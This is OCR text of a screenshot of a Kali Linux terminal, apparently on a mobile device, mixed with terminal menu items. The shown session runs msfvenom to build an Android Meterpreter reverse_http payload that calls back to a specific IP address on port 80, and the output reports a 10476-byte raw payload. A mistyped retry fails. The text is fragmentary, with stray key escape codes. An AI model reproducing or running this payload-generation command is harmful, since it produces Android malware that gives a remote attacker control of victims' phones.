 2
12:50
Trash
File System
Home
kali@localhost: ~
File Actions Edit View Help
(kali㉿localhost)-[~]
$
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal Ctrl+Shift+E
Toggle Menu Ctrl+Shift+M
Hide Window Borders
Preferences...
kali@localhost: ~
File Actions Edit View Help
(kali㉿localhost)-[~]
$ msfvenom -p android/meterpreter/reverse_http LHOST=100.67.42.114 LPORT=80
venom -p android/meterpreter/reverse_http LHOST=100.67.42.114 LPORT=80
^[[B^[[B^[[B^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[B^[[B^[[B^[[B^[[B^[[B^[[B^
[-] No platform was selected, choosing Msf::Module::Platform::Android from th
e payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10476 bytes
(kali㉿localhost)-[~]
$ venom -p android/meterpreter/reverse_http LHOST=100.67.42.114 LPORT=80
venom: command not found
(kali㉿localhost)-[~]
$
(kali㉿localhost)-[~]
$
(kali㉿localhost)-[~]
$
(kali㉿localhost)-[~]
$
(kali㉿localhost)-[~]
$